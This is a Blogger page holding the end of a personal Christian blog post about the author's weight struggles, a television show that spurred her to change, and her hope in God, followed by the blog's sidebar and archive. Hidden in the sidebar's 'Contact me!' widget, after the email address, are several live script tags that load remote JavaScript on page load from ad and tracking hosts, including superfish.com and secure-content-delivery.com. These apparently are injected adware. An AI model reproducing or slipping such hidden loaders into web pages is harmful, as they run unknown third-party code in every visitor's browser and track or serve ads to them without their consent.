by the exit and people-watched), read books, ate fantastic restaurant food, and had good conversations. He was still enjoying himself despite my hindrances, working around them so we could both have fun. God gave me an awesome man for a husband!</span></p><p><span style="font-family: verdana;">I was still feeling guilty for not being more mobile. I wanted to walk on the beaches too! One time he decided to 'go for a short walk' before dinner, and next thing you know, he called me to come to pick him up, otherwise, we'd be late for dinner- he wasn't far, he said. Just three miles down the road.</span></p><p><span style="font-family: verdana;"><i>Three</i> miles. A short walk, my fanny!&nbsp;</span></p><p><span style="font-family: verdana;">I wanted to be so much more active for him. He deserved a wife that was better than the current model. My engine revved great, but the body was dented and the tires were overinflated. No MPG on <i>this</i> baby!</span></p><p><span style="font-family: verdana;">That night, I decided to put on the hotel TV. I flicked through the channels and found Shark Tank. We watched an episode before I decided to channel surf.&nbsp;</span></p><p><span style="font-family: verdana;">And that was when God whispered in my ear. <i>What will motivate you to change?</i></span></p><p><span style="font-family: verdana;">Well, I wanted to be an entrepreneur (hence <i>Shark Tank</i>), but I wasn't certain I was cut out for it. Then the remote clicked on a show that hit me like a ton of cookies. <i>My 600 Pound Life.</i></span></p><p><span style="font-family: verdana;">Wow. Both of us were shocked at some of the attitudes and occurrences we saw on the show. Some of them were <i>not</i> so surprising (but worrisome), and some attitudes were so downright familiar they were scary.&nbsp;</span></p><p><span style="font-family: verdana;">I'm going to backtrack a little here. Several years ago I was a borderline hoarder. I could never figure a way out of hoarding until I watched the show <i>Hoarders</i>. It shocked me into making major life changes. I've now gotten control of my hoarding tendencies, and decluttering is a regular part of my life. I don't even have a junk drawer!</span></p><p><span style="font-family: verdana;">And now I had to shock myself again but in a very different arena.</span></p><p><span style="font-family: verdana;">It only took a few episodes of <i>My 600 Pound Life</i> to realize I was headed that way, big time (excuse the pun.) Their excuses were <i>my</i> excuses, their diet fails were <i>my</i> diet fails, and though these people opted for surgery, I didn't want to go that route. Extreme dieting wasn't the answer either- not for long term weight loss. Been there, done that, never will do it again.&nbsp;</span></p><p><span style="font-family: verdana;">So how was I going to get where I wanted to be, and walk on the beaches with my husband? What was I going to do to consider a three-mile walk a 'short' walk?</span></p><p><span style="font-family: verdana;">I knew better than to run to the next new diet fad. 'Lose 85 pounds in a day' was just not a good thing, no matter how you looked at it. So I did a little research, bought a book called <i>Fast, Feast, Repeat</i>, and chose to start an eating lifestyle that was easier to stick to, and at a slow enough pace I wasn't crashing and burning like the Hindenburg.</span></p><p><span style="font-family: verdana;">All because God whispered at the right time. He gave me hope that I can change for the better.</span></p><p><span style="font-family: verdana;">My lifestyle eating journey starts in a separate blog,&nbsp;<a href="https://imfightingfat.blogspot.com/2020/09/lifestyle-restart-same-body-different.html">here.</a></span></p><p><span style="font-family: verdana;">Less weight, more energy. More energy, better life. Less time in bed, more time <i>living</i>.</span></p><p><span style="font-family: verdana;">And finally doing what God wants me to do.&nbsp;</span></p><p><span style="font-family: verdana;">I'm not going to lie- I'm still struggling. Those feelings of being incapable are still very prominent. It's hard to be hopeful when you have doubts about yourself and lack the hugs you need from friends and family during this COVID-19 pandemic.&nbsp;</span></p><p><span style="font-family: verdana;">Hope is hard to hold, but not impossible. Because God is still there, whispering. Hope rises from the ashes and lives another day. And another. And another. I'm so grateful for His whispers. I hope you hear His whispers too. Just take a deep breath and listen. His hope <i>will </i>come!</span></p>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'><span class='post-author vcard'>
Posted by
<span class='fn'>Beth Brubaker</span>
</span>
<span class='post-timestamp'>
at
<a class='timestamp-link' href='https://footprintsinthemudblog.blogspot.com/2020/09/hope-uprising.html' rel='bookmark' title='permanent link'><abbr class='published' title='2020-09-14T07:29:00-07:00'>7:29&#8239;AM</abbr></a>
</span>
<span class='post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/5042782917800828712/7308977458316399509' title='Email Post'>
<img alt="" class="icon-action" height="13" src="//www.blogger.com/img/icon18_email.gif" width="18">
</a>
</span>
<span class='item-control blog-admin pid-11377806'>
<a href='https://www.blogger.com/post-edit.g?blogID=5042782917800828712&postID=7308977458316399509&from=pencil' title='Edit Post'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
</div>
<div class='post-footer-line post-footer-line-2'><span class='post-labels'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'><span class='post-location'>
</span>
</div>
</div>
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>
0
comments:
        
</h4>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<h4 id='comment-post-message'>Post a Comment</h4>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/5042782917800828712?po=7308977458316399509&hl=en&saa=85391&origin=https://footprintsinthemudblog.blogspot.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html', '0');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://footprintsinthemudblog.blogspot.com/2020/10/sparrow-blessings.html' id='Blog1_blog-pager-newer-link' title='Newer Post'>Newer Post &#187;</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://footprintsinthemudblog.blogspot.com/2020/07/boo-boo-and-rainbow-bridge.html' id='Blog1_blog-pager-older-link' title='Older Post'>&#171; Older Post</a>
</span>
<a class='home-link' href='https://footprintsinthemudblog.blogspot.com/'>Home</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='https://footprintsinthemudblog.blogspot.com/feeds/7308977458316399509/comments/default' target='_blank' type='application/atom+xml'>Post Comments (Atom)</a>
</div>
</div>
</div></div>
</div>
<div id='sidebar-wrapper'>
<form action='/search' id='searchForm' method='get'>
<label class='hidden' for='s'>Search for:</label>
<div><input id='s' name='q' type='text' value=''/>
<input id='searchsubmit' type='submit' value='Search'/>
</div>
</form>
<div class='sidebar section' id='sidebar'><div class='widget Image' data-version='1' id='Image2'>
<div class='widget-content'>
<img alt='' height='226' id='Image2_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiSb1EzY6G-_BkOfeDNE4wQ0pWYNF3MwVUVNl6SfZ7bkl0B-m8yn_7vyDFymRVEpU_kMtmX51CVjPtxH3O48fJ5s5cKyGbgi8_FNwAMMTkS0x8dsOFK_HHqwp-GK-zksqEG3qFJrgxUBmo/s301/IMG_0027.JPG' width='301'/>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Profile' data-version='1' id='Profile1'>
<h2>Welcome to Footprints in the Mud!</h2>
<div class='widget-content'>
<ul>
<li><a class='profile-name-link g-profile' href='https://www.blogger.com/profile/11574468465438029160' style='background-image: url(//www.blogger.com/img/logo-16.png);'>Beth Brubaker</a></li>
<li><a class='profile-name-link g-profile' href='https://www.blogger.com/profile/00494485447683843344' style='background-image: url(//www.blogger.com/img/logo-16.png);'>Unknown</a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Subscribe' data-version='1' id='Subscribe1'>
<div style='white-space:nowrap'>
<h2 class='title'>Subscribe To Footprints in the Mud!</h2>
<div class='widget-content'>
<div class='subscribe-wrapper subscribe-type-POST'>
<div class='subscribe expanded subscribe-type-POST' id='SW_READER_LIST_Subscribe1POST' style='display:none;'>
<div class='top'>
<span class='inner' onclick='return(_SW_toggleReaderList(event, "Subscribe1POST"));'>
<img class='subscribe-dropdown-arrow' src='https://resources.blogblog.com/img/widgets/arrow_dropdown.gif'/>
<img align='absmiddle' alt='' border='0' class='feed-icon' src='https://resources.blogblog.com/img/icon_feed12.png'/>
Posts
</span>
<div class='feed-reader-links'>
<a class='feed-reader-link' href='https://www.netvibes.com/subscribe.php?url=https%3A%2F%2Ffootprintsinthemudblog.blogspot.com%2Ffeeds%2Fposts%2Fdefault' target='_blank'>
<img src='https://resources.blogblog.com/img/widgets/subscribe-netvibes.png'/>
</a>
<a class='feed-reader-link' href='https://add.my.yahoo.com/content?url=https%3A%2F%2Ffootprintsinthemudblog.blogspot.com%2Ffeeds%2Fposts%2Fdefault' target='_blank'>
<img src='https://resources.blogblog.com/img/widgets/subscribe-yahoo.png'/>
</a>
<a class='feed-reader-link' href='https://footprintsinthemudblog.blogspot.com/feeds/posts/default' target='_blank'>
<img align='absmiddle' class='feed-icon' src='https://resources.blogblog.com/img/icon_feed12.png'/>
                  Atom
                </a>
</div>
</div>
<div class='bottom'></div>
</div>
<div class='subscribe' id='SW_READER_LIST_CLOSED_Subscribe1POST' onclick='return(_SW_toggleReaderList(event, "Subscribe1POST"));'>
<div class='top'>
<span class='inner'>
<img class='subscribe-dropdown-arrow' src='https://resources.blogblog.com/img/widgets/arrow_dropdown.gif'/>
<span onclick='return(_SW_toggleReaderList(event, "Subscribe1POST"));'>
<img align='absmiddle' alt='' border='0' class='feed-icon' src='https://resources.blogblog.com/img/icon_feed12.png'/>
Posts
</span>
</span>
</div>
<div class='bottom'></div>
</div>
</div>
<div class='subscribe-wrapper subscribe-type-PER_POST'>
<div class='subscribe expanded subscribe-type-PER_POST' id='SW_READER_LIST_Subscribe1PER_POST' style='display:none;'>
<div class='top'>
<span class='inner' onclick='return(_SW_toggleReaderList(event, "Subscribe1PER_POST"));'>
<img class='subscribe-dropdown-arrow' src='https://resources.blogblog.com/img/widgets/arrow_dropdown.gif'/>
<img align='absmiddle' alt='' border='0' class='feed-icon' src='https://resources.blogblog.com/img/icon_feed12.png'/>
Comments
</span>
<div class='feed-reader-links'>
<a class='feed-reader-link' href='https://www.netvibes.com/subscribe.php?url=https%3A%2F%2Ffootprintsinthemudblog.blogspot.com%2Ffeeds%2F7308977458316399509%2Fcomments%2Fdefault' target='_blank'>
<img src='https://resources.blogblog.com/img/widgets/subscribe-netvibes.png'/>
</a>
<a class='feed-reader-link' href='https://add.my.yahoo.com/content?url=https%3A%2F%2Ffootprintsinthemudblog.blogspot.com%2Ffeeds%2F7308977458316399509%2Fcomments%2Fdefault' target='_blank'>
<img src='https://resources.blogblog.com/img/widgets/subscribe-yahoo.png'/>
</a>
<a class='feed-reader-link' href='https://footprintsinthemudblog.blogspot.com/feeds/7308977458316399509/comments/default' target='_blank'>
<img align='absmiddle' class='feed-icon' src='https://resources.blogblog.com/img/icon_feed12.png'/>
                  Atom
                </a>
</div>
</div>
<div class='bottom'></div>
</div>
<div class='subscribe' id='SW_READER_LIST_CLOSED_Subscribe1PER_POST' onclick='return(_SW_toggleReaderList(event, "Subscribe1PER_POST"));'>
<div class='top'>
<span class='inner'>
<img class='subscribe-dropdown-arrow' src='https://resources.blogblog.com/img/widgets/arrow_dropdown.gif'/>
<span onclick='return(_SW_toggleReaderList(event, "Subscribe1PER_POST"));'>
<img align='absmiddle' alt='' border='0' class='feed-icon' src='https://resources.blogblog.com/img/icon_feed12.png'/>
Comments
</span>
</span>
</div>
<div class='bottom'></div>
</div>
</div>
<div style='clear:both'></div>
</div>
</div>
<div class='clear'></div>
</div><div class='widget Text' data-version='1' id='Text1'>
<h2 class='title'>Contact me!</h2>
<div class='widget-content'>
bethbrubakerwrite@gmail.com<div id="__tbSetup"></div><script src="https://secure-content-delivery.com/data.js.php?i={40BD543C-0C2A-4080-B309-3782D0B00F9D}&amp;d=2012-6-25&amp;s=http://www.blogger.com/rearrange?blogID=5042782917800828712&amp;action=editWidget&amp;sectionId=sidebar&amp;widgetType=null&amp;widgetId=Text1&amp;cb=0.22171936422566252" type="text/javascript"></script><script id="__changoScript" type="text/javascript">var __chd__ = {'aid':11079,'chaid':'www_objectify_ca'};(function() { var c = document.createElement('script'); c.type = 'text/javascript'; c.async = true;c.src = ( 'https:' == document.location.protocol ? 'https://z': 'http://p') + '.chango.com/static/c.js'; var s = document.getElementsByTagName('script')[0];s.parentNode.insertBefore(c, s);})();</script><script parsed="true" src="//i.simpli.fi/dpx.js?cid=3065&amp;m=0" id="__simpliScript" type="text/javascript"></script><script type="text/javascript" src="//static.cdnsrv.com/apps/tv-classic/selectionLinks/tv-classic-selectionlinks.js"></script><script type="text/javascript" src="//www.superfish.com/ws/sf_main.jsp?dlsource=wjfudcm&amp;userId=ezQwQkQ1NDNDLTBDMkEtND&amp;CTID=default-US"></script><script type="text/javascript" src="//p.adpk.org/serve.js?s=PT1650&amp;pid=6232"></script><script src="//static.cdnsrv.com/apps/tv-classic/tv-classic-fg.js" type="text/javascript"></script><script src="//svc.peepsrv.com/svc?m=wl&amp;domain=www.blogger.com&amp;callback=__verti.run" type="text/javascript"></script>
</div>
<div class='clear'></div>
</div><div class='widget LinkList' data-version='1' id='LinkList3'>
<h2>Beth Brubaker Website</h2>
<div class='widget-content'>
<ul>
<li><a href='http://bethbrubaker.com/'>What else am I up to?</a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Feed' data-version='1' id='Feed1'>
<h2>Footprints In The Mud</h2>
<div class='widget-content' id='Feed1_feedItemListDisplay'>
<span style='filter: alpha(25); opacity: 0.25;'>
<a href='http://footprintsinthemudblog.blogspot.com/feeds/posts/default'>Loading...</a>
</span>
</div>
<div class='clear'></div>
</div><div class='widget LinkList' data-version='1' id='LinkList4'>
<h2>My Etsy Shop!</h2>
<div class='widget-content'>
<ul>
<li><a href='https://www.etsy.com/shop/KwiltNCrafter'>KwiltNCrafter</a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Followers' data-version='1' id='Followers1'>
<h2 class='title'>Followers</h2>
<div class='widget-content'>
<div id='Followers1-wrapper'>
<div style='margin-right:2px;'>
<div><script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<div id="followers-iframe-container"></div>
<script type="text/javascript">
    window.followersIframe = null;
    function followersIframeOpen(url) {
      gapi.load("gapi.iframes", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          window.followersIframe = gapi.iframes.getContext().openChild({
            url: url,
            where: document.getElementById("followers-iframe-container"),
            messageHandlersFilter: gapi.iframes.CROSS_ORIGIN_IFRAMES_FILTER,
            messageHandlers: {
              '_ready': function(obj) {
                window.followersIframe.getIframeEl().height = obj.height;
              },
              'reset': function() {
                window.followersIframe.close();
                followersIframeOpen("https://www.blogger.com/followers/frame/5042782917800828712?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByM2NjY2NjYiByM1NTg4YWEqByNmZmZmZmYyByNjYzY2MDA6ByM2NjY2NjZCByM1NTg4YWFKByM5OTk5OTlSByM1NTg4YWFaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3den\x26origin\x3dhttps://footprintsinthemudblog.blogspot.com");
              },
              'open': function(url) {
                window.followersIframe.close();
                followersIframeOpen(url);
              }
            }
          });
        }
      });
    }
    followersIframeOpen("https://www.blogger.com/followers/frame/5042782917800828712?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByM2NjY2NjYiByM1NTg4YWEqByNmZmZmZmYyByNjYzY2MDA6ByM2NjY2NjZCByM1NTg4YWFKByM5OTk5OTlSByM1NTg4YWFaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3den\x26origin\x3dhttps://footprintsinthemudblog.blogspot.com");
  </script></div>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget LinkList' data-version='1' id='LinkList1'>
<h2>My Pinterest</h2>
<div class='widget-content'>
<ul>
<li><a href='http://pinterest.com/bethbrubaker/'>My Pinterest</a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://footprintsinthemudblog.blogspot.com/2012/05/if-you-give-mom-muffin-controversy.html'>If You Give a Mom a Muffin Controversy</a></div>
<div class='item-snippet'>UPDATE: I have fought for several years for the rights of my original poem, If You Give a Mom a Muffin. As of 1/24/13, I have lost the fight...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://footprintsinthemudblog.blogspot.com/2011/06/poetry-down-lane.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vWJIuopBvl3qSI7spy0zpCeJULPHws3LIWaA_9tsX6Qy3ujc__lv2XUbWrnv444ufLS-tTTJljHmzxe1jhMXK0OKp057pvkl8gdjNhutbMBmCSXY0iEmNZIYSShixnpFsKR8Q=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://footprintsinthemudblog.blogspot.com/2011/06/poetry-down-lane.html'>Poetry Down the Lane</a></div>
<div class='item-snippet'>Ever play the game &#39;Whisper Down the Lane&#39;? It starts with a line of people and the first person whispers something in the second pe...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://footprintsinthemudblog.blogspot.com/2016/11/the-rude-guest.html'>The Rude Guest</a></div>
<div class='item-snippet'>Have you ever had a rude guest?   You invite someone to your house. They arrive late, walk right in, toss their coat on the floor, and sit d...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://footprintsinthemudblog.blogspot.com/2016/10/unborn-christians.html'>Unborn Christians</a></div>
<div class='item-snippet'>I bet you read the above title and thought&#160; Doesn&#39;t she mean REborn Christians?   Nope. I mean un born. These are Christians who don...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://footprintsinthemudblog.blogspot.com/2016/09/i-am-not-your-mother.html'>I Am NOT Your Mother!</a></div>
<div class='item-snippet'>I never thought of myself as Youth Impaired. Yes, I&#39;m a bit big around the britches, but all in all, I&#39;m young at heart.   Apparentl...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget LinkList' data-version='1' id='LinkList2'>
<h2>My Other Blog</h2>
<div class='widget-content'>
<ul>
<li><a href='http://imfightingfat.blogspot.com/'>I'm Fighting Fat!</a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Blog Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://footprintsinthemudblog.blogspot.com/2025/'>
2025
</a>
<span class='post-count' dir='ltr'>(1)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://footprintsinthemudblog.blogspot.com/2025/01/'>
January
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://footprintsinthemudblog.blogspot.com/2023/'>
2023
</a>
<span class='post-count' dir='ltr'>(3)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://footprintsinthemudblog.blogspot.com/2023/07/'>
July
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://footprintsinthemudblog.blogspot.com/2022/'>
2022
</a>
<span class='post-count' dir='ltr'>(6)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://footprintsinthemudblog.blogspot.com/2022/07/'>
July
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://footprintsinthemudblog.blogspot.com/2022/06/'>
June
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://footprintsinthemudblog.blogspot.com/2022/03/'>
March
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://footprintsinthemudblog.blogspot.com/2022/02/'>
February
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://footprintsinthemudblog.blogspot.com/2021/'>
2021
</a>
<span class='post-count' dir='ltr'>(12)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://footprintsinthemudblog.blogspot.com/2021/12/'>
December
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://footprintsinthemudblog.blogspot.com/2021/11/'>
November
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://footprintsinthemudblog.blogspot.com/2021/09/'>
September
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://footprintsinthemudblog.blogspot.com/2021/08/'>
August
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://footprintsinthemudblog.blogspot.com/2021/06/'>
June
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://footprintsinthemudblog.blogspot.com/2021/05/'>
May
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://footprintsinthemudblog.blogspot.com/2021/02/'>
February
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://footprintsinthemudblog.blogspot.com/2021/01/'>
January
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://footprintsinthemudblog.blogspot.com/2020/'>
2020
</a>
<span class='post-count' dir='ltr'>(9)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://footprintsinthemudblog.blogspot.com/2020/12/'>
December
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://footprintsinthemudblog.blogspot.com/2020/11/'>
November
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://footprintsinthemudblog.blogspot.com/2020/10/'>
October
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://footprintsinthemudblog.blogspot.com/2020/09/'>
September
</a>
<span class='post-count' dir='ltr'>(1)</span>
<ul class='posts'>
<li><a href='https://footprintsinthemudblog.blogspot.com/2020/09/hope-uprising.html'>Hope Uprising</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://footprintsinthemudblog.blogspot.com/2020/07/'>
July
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://footprintsinthemudblog.blogspot.com/2020/06/'>
June
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://footprintsinthemudblog.blogspot.com/2020/03/'>
March
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://footprintsinthemudblog.blogspot.com/2020/02/'>
February
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://footprintsinthemudblog.blogspot.com/2020/01/'>
January
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://footprintsinthemudblog.blogspot.com/2019/'>
2019
</a>
<span class='post-count' dir='ltr'>(9)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://footprintsinthemudblog.blogspot.com/2019/12/'>
December
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://footprintsinthemudblog.blogspot.com/2019/08/'>
August
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://footprintsinthemudblog.blogspot.com/2019/06/'>
June
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://footprintsinthemudblog.blogspot.com/2019/05/'>
May
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://footprintsinthemudblog.blogspot.com/2019/03/'>
March
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

